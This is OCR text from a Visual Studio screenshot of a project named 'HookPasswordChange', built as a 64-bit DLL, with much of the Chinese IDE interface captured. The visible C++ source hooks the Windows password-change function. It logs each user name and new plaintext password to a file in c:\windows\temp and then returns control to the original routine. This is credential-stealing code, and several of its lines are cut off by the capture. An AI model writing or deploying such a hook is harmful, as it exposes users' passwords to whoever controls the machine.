 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) HookPasswordChange HH
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
HookPasswordChange.cpp HookPasswordChange.h targetver.h stdafx.h
HookPasswordChange (全局范围)
118 if (UserName != NULL && NewPassword != NULL)
119 {
120 //UNICODE_STRING is not guaranteed to be null terminated so copy it in to a new buffer and null terminate it
121 int userNameLength = (UserName->Length / 2) + 2;
122 wchar_t* userName = new wchar_t[userNameLength];
123 memcpy(userName, UserName->Buffer, UserName->Length);
124 memset(userName+userNameLength-2, 0, 2);
125
126 int passwordLength = (NewPassword->Length / 2) + 2;
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\passwords.txt", ios
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChang
141 return HookReturnFunc(UserName, RelativeId, NewPassword)
142
143
144
145 /The value returned by this function must be freed
146 BYTE* PtrToLittleEndianByteArray(PVOID ptr)
147
148 if (!ptr)
149 {
150 return NULL;
151 }
152
153 int ptrSize = sizeof(ptr);
154 BYTE* retVal = new BYTE[ptrSize];
155
156 for(int i = 0; i < ptrSize; i++)
157 {
158 retVal[i] = (UINT64)ptr >> (i * 8);
159 }
160
161 return retVal;
162
100 % 0 2 行: 1 字符: 1 混合 LF
HookPasswordChange 属性页 ?
配置(C): 活动(Release) 平台(P): 活动(x64) 配置管理器(O)...
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
清单工具
XML 文档生成器
浏览信息
生成事件
自定义生成步骤
代码分析
C++/CLI 属性
公共语言运行时支持 无公共语言运行时支持
.NET 目标框架版本
启用托管增量生成 否
高级属性
目标文件扩展名 .dll
清除时要删除的扩展名 *.cdf;*.cache;*.obj;*.obj.enc;*.ilk;*.ipdb;*.iobj;*.resources;*.tlb;*.tli
生成日志文件 $(IntDir)$(MSBuildProjectName).log
首选的生成工具体系结构 默认
使用调试库 否
启用 Unity (JUMBO)生成 否
将内容复制到 OutDir 否
将项目引用复制到 OutDir 否
将项目引用的符号复制到 OutDir 否
将 C++ 运行时复制到输出目录 否
MFC 的使用 在静态库中使用 MFC
字符集 使用 Unicode 字符集
全程序优化 使用链接时间代码生成
MSVC 工具集版本 默认
MFC 的使用
指定配置使用 MFC 的方式。
确定 取消 应用(A)
输出
显示输出来源(S):
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"HookPasswordChange"(1 个项目/共 1 个)
HookPasswordChange
引用
外部依赖项
Header Files
HookPasswordChange.h
stdafx.h
targetver.h
Resource Files
Source Files
dllmain.cpp
HookPasswordChange.cpp
stdafx.cpp
ReadMe.txt
解决方案资源管理器 Git 更改
属性
HookPasswordChange 项目属性
杂项
(名称) HookPasswordChange
根命名空间 HookPasswordReset
项目文件 C:\Users\whoami\Desktop\Tool
项目依赖项
(名称)
指定项目名称。
就绪 添加到源代码管理 2
在这里输入你要搜索的内容 13°C 多云 ENG 15:20
2021/11/2 6